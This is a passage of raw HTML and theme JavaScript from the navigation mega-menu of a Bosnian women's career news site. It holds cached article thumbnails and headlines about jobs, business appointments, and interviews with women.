Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
